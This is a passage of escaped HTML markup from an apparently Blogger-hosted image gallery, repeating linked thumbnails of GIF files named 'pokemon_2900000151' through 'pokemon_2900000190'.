center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFSJPYOBZsUfQ1kygtWQ_ep63yVKOix8QGTOrAHVUwuG6n2QFrI11TYafBfbZa4_SOcBRgZ1OZqWitX7Swp5LjfTa7XPDcLHPzdjUwT-Dk3JNIDRkcF8OEeyGJKvABiTlk4k-wgWC_p_TDoJDdqNtYMz_SoM34QFKxD7XpSgNao-ucEkdvtLZjox14\/s2048\/pokemon_2900000172.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFSJPYOBZsUfQ1kygtWQ_ep63yVKOix8QGTOrAHVUwuG6n2QFrI11TYafBfbZa4_SOcBRgZ1OZqWitX7Swp5LjfTa7XPDcLHPzdjUwT-Dk3JNIDRkcF8OEeyGJKvABiTlk4k-wgWC_p_TDoJDdqNtYMz_SoM34QFKxD7XpSgNao-ucEkdvtLZjox14\/s320\/pokemon_2900000172.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvqZx8kogQLhGKTWYNSzIHcpGWzvQa0tnWDrRlWA8QZNnexL7gncIXqHuZvwsFZW723KOwnC98Yps2hnyv_B7IDskSrqmYTTFuyWnP90uWQSWTKO6TwZYs4_tUCTsV4C4H_NBWgf9TXaMLOTjogq-PNeq67c71yyGzPqLK1dq_haO-mRSHak3Cc4Ih\/s2048\/pokemon_2900000173.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvqZx8kogQLhGKTWYNSzIHcpGWzvQa0tnWDrRlWA8QZNnexL7gncIXqHuZvwsFZW723KOwnC98Yps2hnyv_B7IDskSrqmYTTFuyWnP90uWQSWTKO6TwZYs4_tUCTsV4C4H_NBWgf9TXaMLOTjogq-PNeq67c71yyGzPqLK1dq_haO-mRSHak3Cc4Ih\/s320\/pokemon_2900000173.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh32uVgObtFN0R34VZHJWKC9R3uqsjaVASLWS3orzwMyt-fGOc4paSd7Eh059MYZxHkNtyNiYsynvbqIaqkWMq_fOP4jujl3mw1fGzQS2NZYiUAMjZjcZpKOoJoxIDOp1iRN2sIuP21u0_9vvPf-8NgrXZv9DJOZe7wKTwUIhoxhNDQWIJmslMBP6dL\/s2048\/pokemon_2900000174.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh32uVgObtFN0R34VZHJWKC9R3uqsjaVASLWS3orzwMyt-fGOc4paSd7Eh059MYZxHkNtyNiYsynvbqIaqkWMq_fOP4jujl3mw1fGzQS2NZYiUAMjZjcZpKOoJoxIDOp1iRN2sIuP21u0_9vvPf-8NgrXZv9DJOZe7wKTwUIhoxhNDQWIJmslMBP6dL\/s320\/pokemon_2900000174.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhObXDyrBpE2zw5A8AJ8UhA7mwcf-qwAVZKvvQ2M1dI5JimFErwAiwMmlxQ540iOJ2FaYQf0C3_HxM6ynSX1ZV9wur0vaz_rPi2c5mqeM8qqvf-RbQmox20JHUDWJ49b5FQmTzp90sHBm8tx4XXl87TlC-ha7IYc_9Wu2rL0vxJpUVMaZ19XC6EBL8w\/s2048\/pokemon_2900000175.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhObXDyrBpE2zw5A8AJ8UhA7mwcf-qwAVZKvvQ2M1dI5JimFErwAiwMmlxQ540iOJ2FaYQf0C3_HxM6ynSX1ZV9wur0vaz_rPi2c5mqeM8qqvf-RbQmox20JHUDWJ49b5FQmTzp90sHBm8tx4XXl87TlC-ha7IYc_9Wu2rL0vxJpUVMaZ19XC6EBL8w\/s320\/pokemon_2900000175.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwwZeQbH8o6VBrh33SG9nrRE8f_Vl2eyMwcVm67zXzLrtxOEkPB5w2V2dH9S4QoKWuTCcF2OalJXBj1oWx54b6x4SGHpx-H0I3um-_jt1wznFn-bmsPuFA-yCm2Rt_ndr3x7vd-5u5Ct9mhHoeLjr73NcXqdMqQYhcWBZ9Ad83TLdMN6htNKj-qaRQ\/s2048\/pokemon_2900000176.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwwZeQbH8o6VBrh33SG9nrRE8f_Vl2eyMwcVm67zXzLrtxOEkPB5w2V2dH9S4QoKWuTCcF2OalJXBj1oWx54b6x4SGHpx-H0I3um-_jt1wznFn-bmsPuFA-yCm2Rt_ndr3x7vd-5u5Ct9mhHoeLjr73NcXqdMqQYhcWBZ9Ad83TLdMN6htNKj-qaRQ\/s320\/pokemon_2900000176.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj__sQfR3NzALpka4Su5ZHJsUm1FQPMhF9_BI9eCn__3Jh3960TZiZmBWRjWWxLKHOlIvYxIdKyrS89bkEFnUIpY_1LCoacORoFKWUA5CkwoD-c6iPIAmifx1LMA9TyjzE7kQMhSK_cq0-kwnQ4r_STcQj4cqyoFQC8W7eXEBI_RHtLk7xxYaPTsiLZ\/s2048\/pokemon_2900000177.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj__sQfR3NzALpka4Su5ZHJsUm1FQPMhF9_BI9eCn__3Jh3960TZiZmBWRjWWxLKHOlIvYxIdKyrS89bkEFnUIpY_1LCoacORoFKWUA5CkwoD-c6iPIAmifx1LMA9TyjzE7kQMhSK_cq0-kwnQ4r_STcQj4cqyoFQC8W7eXEBI_RHtLk7xxYaPTsiLZ\/s320\/pokemon_2900000177.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyIjkqfTbhfY_xbORnxFgsE_k0TngMuJP2x1KT7fhZ_L2oH5iyvyUpwjkXBnyrxV5yOVDCZ1behwiNXdGkjcGzm2v-qyH3YseGmmfx0D26RDKM8d32qaLw5OL7z9aQ6oz85HNjCP1NbtyT3788ycngZ2EYxM2OUEe2VR6XnztEYxsX-zu4hJjKIdoZ\/s2048\/pokemon_2900000178.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyIjkqfTbhfY_xbORnxFgsE_k0TngMuJP2x1KT7fhZ_L2oH5iyvyUpwjkXBnyrxV5yOVDCZ1behwiNXdGkjcGzm2v-qyH3YseGmmfx0D26RDKM8d32qaLw5OL7z9aQ6oz85HNjCP1NbtyT3788ycngZ2EYxM2OUEe2VR6XnztEYxsX-zu4hJjKIdoZ\/s320\/pokemon_2900000178.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvse-gyFA3myqQ0QUfzclUc2PAH50adUGPcUIwy3jPronvZ9PdUg_0uUFHcpj67WRU8oGm6SvaaYWUpv2WqEzB_2GFqOw2X7YL4vPscaMCUhOnh5T_A70TrS4alrOVBlE1iKv42VyG3Hamgd7Rl6vyYtYrvfIe-tD0598TLkvRktIerDSVnoB9WRuW\/s2048\/pokemon_2900000179.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvse-gyFA3myqQ0QUfzclUc2PAH50adUGPcUIwy3jPronvZ9PdUg_0uUFHcpj67WRU8oGm6SvaaYWUpv2WqEzB_2GFqOw2X7YL4vPscaMCUhOnh5T_A70TrS4alrOVBlE1iKv42VyG3Hamgd7Rl6vyYtYrvfIe-tD0598TLkvRktIerDSVnoB9WRuW\/s320\/pokemon_2900000179.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNHVBxGy_xGbTRciTVr26h-ovSUS4hnoBJZm-xiBkB5c_6kBKgKW7ybO77J6mto5dfunYHnkXg4vCGXuwEM2oWrgpt5yG6S2QXjgaRWJkC8KgOTsaXv7oyQCKz2Axveo5St6H5RQBewoRlGEwOnb8cs1AB41rzcVcfp7K-qiIVu6c4XjHNEjaWH1T9\/s2048\/pokemon_2900000180.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNHVBxGy_xGbTRciTVr26h-ovSUS4hnoBJZm-xiBkB5c_6kBKgKW7ybO77J6mto5dfunYHnkXg4vCGXuwEM2oWrgpt5yG6S2QXjgaRWJkC8KgOTsaXv7oyQCKz2Axveo5St6H5RQBewoRlGEwOnb8cs1AB41rzcVcfp7K-qiIVu6c4XjHNEjaWH1T9\/s320\/pokemon_2900000180.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidkKeHj0NwzTmYWb4IgyNcPlORp8Tz7Xoa8h3Qcxe7g06-CxVEqQx_tY-43JmWuLHngeac1d41WIFlgUaTDieKQXhoViFFgITTHe35KqaQHucDrD6t9EDrGoTQyf0zxY7KgxZOpEaofiYUujMU43nPrJ3CvIYQ1Fmqdw1E_ruAc21Zza_QNrALdF_K\/s2048\/pokemon_2900000181.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidkKeHj0NwzTmYWb4IgyNcPlORp8Tz7Xoa8h3Qcxe7g06-CxVEqQx_tY-43JmWuLHngeac1d41WIFlgUaTDieKQXhoViFFgITTHe35KqaQHucDrD6t9EDrGoTQyf0zxY7KgxZOpEaofiYUujMU43nPrJ3CvIYQ1Fmqdw1E_ruAc21Zza_QNrALdF_K\/s320\/pokemon_2900000181.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtccOlxILdmtvMVBcljXl68JPFKO7naQRKcMBGroB4PW4v8dS8HHZh9tPTIC4hPcQOgigPsY8pwDXh1dcCwf2qRM9kaACaaR8dl_1kCN6ajtwnfE4xhRHvXfHZPQi4bd3yOS76czt6R1BJw4uLeItp1kcbK8uSVrENxumBlVWm2veOULcP67H_elY-\/s2048\/pokemon_2900000182.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtccOlxILdmtvMVBcljXl68JPFKO7naQRKcMBGroB4PW4v8dS8HHZh9tPTIC4hPcQOgigPsY8pwDXh1dcCwf2qRM9kaACaaR8dl_1kCN6ajtwnfE4xhRHvXfHZPQi4bd3yOS76czt6R1BJw4uLeItp1kcbK8uSVrENxumBlVWm2veOULcP67H_elY-\/s320\/pokemon_2900000182.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_S2wO3An2BoMoGl5NBFi7s4l1orb5-v7Bv0aSZ7RPhoXby3EQAdxe1xPOI4P6ifMzChRgBfAKkWqMFQWdRKgStSR4ZVziK4UxeduC-MaCYEU5y7USnVNT3pRImh5gK3YIiuVZ6xpvDH2043FKS4kOtsT-iC9xZWCIL8yhZ_tApMkU9VBEORJdOOK\/s2048\/pokemon_2900000183.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_S2wO3An2BoMoGl5NBFi7s4l1orb5-v7Bv0aSZ7RPhoXby3EQAdxe1xPOI4P6ifMzChRgBfAKkWqMFQWdRKgStSR4ZVziK4UxeduC-MaCYEU5y7USnVNT3pRImh5gK3YIiuVZ6xpvDH2043FKS4kOtsT-iC9xZWCIL8yhZ_tApMkU9VBEORJdOOK\/s320\/pokemon_2900000183.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBPNOqM_jg_9IJbICtVDxiPOarDGrLY_h0UHPDujF_SzyyGWfmQLnkZaBf-KXEWyH5j5JcJ4cLU4E3jhRDiet90fR7QTZXgtOtsCXlLcKIHerkKAgkHsWeiIKiLoD_DVfv0xWjwcq7djuftg5h40_ztKMpWc1nSaogN0LyFmuVLw3UIFCHRauFJ2Gv\/s2048\/pokemon_2900000184.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBPNOqM_jg_9IJbICtVDxiPOarDGrLY_h0UHPDujF_SzyyGWfmQLnkZaBf-KXEWyH5j5JcJ4cLU4E3jhRDiet90fR7QTZXgtOtsCXlLcKIHerkKAgkHsWeiIKiLoD_DVfv0xWjwcq7djuftg5h40_ztKMpWc1nSaogN0LyFmuVLw3UIFCHRauFJ2Gv\/s320\/pokemon_2900000184.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgljVWUKfD8czoiEjKaeBF9Y-Im-jkwN74M7-tF9O2G8_Gb4xjsB-YnozWv1akPUL_aofB9Dqu_NHtKmo-bqa6V5nV0bOZeKsl4oTiTOrh1mYdl7GXdN4DnTn6nPH_bY5GpoikmpPAtQ4POrSkJIdovX6NRRTU7xV-Tu_APSTmqtaeWdA7bN2y_lmPl\/s2048\/pokemon_2900000185.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgljVWUKfD8czoiEjKaeBF9Y-Im-jkwN74M7-tF9O2G8_Gb4xjsB-YnozWv1akPUL_aofB9Dqu_NHtKmo-bqa6V5nV0bOZeKsl4oTiTOrh1mYdl7GXdN4DnTn6nPH_bY5GpoikmpPAtQ4POrSkJIdovX6NRRTU7xV-Tu_APSTmqtaeWdA7bN2y_lmPl\/s320\/pokemon_2900000185.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoOp8W6hEqd8oHhuek_-BWMKMw1M3UsEGbiJmGOCHXUxulytY7bncTeurZurNAmcsQx9jIeXqW7mVZou2chRoiY2Ra266PANrQqmZQuEE85nlbkbIV3c-mySppsKSwJLkmqOv5gFEzyG8Ne5W-tuL8_RrXmQE5VNnqOnVyrktNMdolHSnIz7EpWjNX\/s2048\/pokemon_2900000186.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoOp8W6hEqd8oHhuek_-BWMKMw1M3UsEGbiJmGOCHXUxulytY7bncTeurZurNAmcsQx9jIeXqW7mVZou2chRoiY2Ra266PANrQqmZQuEE85nlbkbIV3c-mySppsKSwJLkmqOv5gFEzyG8Ne5W-tuL8_RrXmQE5VNnqOnVyrktNMdolHSnIz7EpWjNX\/s320\/pokemon_2900000186.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAUDOqAGjx9xe_0QVfHCYoL4W78705OWI5P17-kXWFsa0Xex-rZAt6MRvXUnyOSKY_ieZU0yP_nN5GlXi-5Ie-D-EbbqSPbShM_XRx8ucTv4rjKvwKOWCN9Ft8MMkKEhNjS-UjOVqTIj3XTjQFhwg0InNf43DBaqVGapUbGxCi-hfbY9JTFpOTxvXI\/s2048\/pokemon_2900000187.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAUDOqAGjx9xe_0QVfHCYoL4W78705OWI5P17-kXWFsa0Xex-rZAt6MRvXUnyOSKY_ieZU0yP_nN5GlXi-5Ie-D-EbbqSPbShM_XRx8ucTv4rjKvwKOWCN9Ft8MMkKEhNjS-UjOVqTIj3XTjQFhwg0InNf43DBaqVGapUbGxCi-hfbY9JTFpOTxvXI\/s320\/pokemon_2900000187.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizlq0_goyniM4JNoDwMIToK6Dh5qmZ-1SsOlfWumD17TzS5jDmJZcS_vAb-GUncLcLzhd5pzNkxBCA7evZPVreLZN2Lc1Bbs6jWUoPsyEQe27Ql66YOJGHW8UqERw5KfKzM-MQ9aecYYHeJKMGPbPEa8lk9N6MR6vajBBAK5TI-IGnQvROnJN_GIbz\/s2048\/pokemon_2900000188.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizlq0_goyniM4JNoDwMIToK6Dh5qmZ-1SsOlfWumD17TzS5jDmJZcS_vAb-GUncLcLzhd5pzNkxBCA7evZPVreLZN2Lc1Bbs6jWUoPsyEQe27Ql66YOJGHW8UqERw5KfKzM-MQ9aecYYHeJKMGPbPEa8lk9N6MR6vajBBAK5TI-IGnQvROnJN_GIbz\/s320\/pokemon_2900000188.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQ97JWqzIyy4djCaibc46GylRDvGLE-r2w5MQmwMYEhIjQqpsVaHGoNaZWm2q7ITFatyQhClr-ZqDxWtIWhrgWC0kMbUJ5u0qvspZw0ToSluyqS-kctq9qoD8WGBAd0J-nCln3lD4ZLZS1IAPbY6nwwT18LDzEArxUMq0iMNmiboOfMqLVF8nN06U\/s2048\/pokemon_2900000189.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQ97JWqzIyy4djCaibc46GylRDvGLE-r2w5MQmwMYEhIjQqpsVaHGoNaZWm2q7ITFatyQhClr-ZqDxWtIWhrgWC0kMbUJ5u0qvspZw0ToSluyqS-kctq9qoD8WGBAd0J-nCln3lD4ZLZS1IAPbY6nwwT18LDzEArxUMq0iMNmiboOfMqLVF8nN06U\/s320\/pokemon_2900000189.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfROAIhCVWPIoMwbXJ4FCxvpnDnySknBSu9nMZL4ZfRwnJsMeAIz9Zz7qzax9GsZYCEUseDKvcUqA6of1zj-nXEQH5rqOspMuyGgGowBEIdrfLrzZK8Ct_Tc9wzw3XnlbMsdiAv-veeoDlxbeaKTJl7uLK5aab0zIXsWu91oBVURlgT5BHWJsHFufB\/s2048\/pokemon_2900000190.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfROAIhCVWPIoMwbXJ4FCxvpnDnySknBSu9nMZL4ZfRwnJsMeAIz9Zz7qzax9GsZYCEUseDKvcUqA6of1zj-nXEQH5rqOspMuyGgGowBEIdrfLrzZK8Ct_Tc9wzw3XnlbMsdiAv-veeoDlxbeaKTJl7uLK5aab0zIXsWu91oBVURlgT5BHWJsHFufB\/s320\/pokemon_2900000190.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHwMwcpBVbSuR9t4B7a_8V7nayIv7uLFCarcIT5M8_jhULeGYGeE9wEx1TEzW1mpqb7X4cQ51z2Of-2UFAiHFQm71giS6JlAIGFyY8JBrD0oq9Je2gjkmSI6TuYN7zpAIeMTc8WSMqLZTk_b_du0TkUX0jDPCrNdtDtSONJ3p3JCFNDbmn8YyfoEhr\/s2048\/pokemon_2900000151.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHwMwcpBVbSuR9t4B7a_8V7nayIv7uLFCarcIT5M8_jhULeGYGeE9wEx1TEzW1mpqb7X4cQ51z2Of-2UFAiHFQm71giS6JlAIGFyY8JBrD0oq9Je2gjkmSI6TuYN7zpAIeMTc8WSMqLZTk_b_du0TkUX0jDPCrNdtDtSONJ3p3JCFNDbmn8YyfoEhr\/s320\/pokemon_2900000151.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyYPvW_rakctAz2KIECg0a7u7FvCEs_ibpETEUj1sZ93cR4GuhxfmlDZn5krTwzmhqW-B3Y-j3XVxzj_Mm97_K0mgO6OgMHWEbXfnZyJLsyY44ijF3v0wtlfkiWIOrG-CIQ6uFZz6RGXBG80cz1f39zK6npu8NhCj0s3QQVqdyJDH04I6esovaWE5T\/s2048\/pokemon_2900000152.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyYPvW_rakctAz2KIECg0a7u7FvCEs_ibpETEUj1sZ93cR4GuhxfmlDZn5krTwzmhqW-B3Y-j3XVxzj_Mm97_K0mgO6OgMHWEbXfnZyJLsyY44ijF3v0wtlfkiWIOrG-CIQ6uFZz6RGXBG80cz1f39zK6npu8NhCj0s3QQVqdyJDH04I6esovaWE5T\/s320\/pokemon_2900000152.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihNBEXeGtlYqnW67qC2qYdem6gbjORQgy0yRG5HZ8lhxMkyWnG2Vc43KjzCF0nC7LFf_7fjA4m3SOPDdaGVFnqTXT1-HhijYbv2kXsSf_4a89A7gsOoWr7CQw_RwduXfNHDrENqr7VCNeaMZtaC9K-EH6-LlhHKOJXXNzIQYRSDqsnQZu1SjwGK4Iz\/s2048\/pokemon_2900000153.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihNBEXeGtlYqnW67qC2qYdem6gbjORQgy0yRG5HZ8lhxMkyWnG2Vc43KjzCF0nC7LFf_7fjA4m3SOPDdaGVFnqTXT1-HhijYbv2kXsSf_4a89A7gsOoWr7CQw_RwduXfNHDrENqr7VCNeaMZtaC9K-EH6-LlhHKOJXXNzIQYRSDqsnQZu1SjwGK4Iz\/s320\/pokemon_2900000153.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCeOcpGD2dQoJnk8ukC5IY_mor35lIkWh3PCqZMK8OaWgC3rKgST9QoJj7HYOjQSLUgbZXG9PF8bGemzVqmCeDipdzJ9z7JMTTZAVkA_2jHY_DEtnEvGBVdkcoW7JkLVTR-MYYYQhNSqrVUogTfiprsv42_RGHpsPwk84w3ABjD7RqBnfOkdBUNebe\/s2048\/pokemon_2900000154.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCeOcpGD2dQoJnk8ukC5IY_mor35lIkWh3PCqZMK8OaWgC3rKgST9QoJj7HYOjQSLUgbZXG9PF8bGemzVqmCeDipdzJ9z7JMTTZAVkA_2jHY_DEtnEvGBVdkcoW7JkLVTR-MYYYQhNSqrVUogTfiprsv42_RGHpsPwk84w3ABjD7RqBnfOkdBUNebe\/s320\/pokemon_2900000154.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 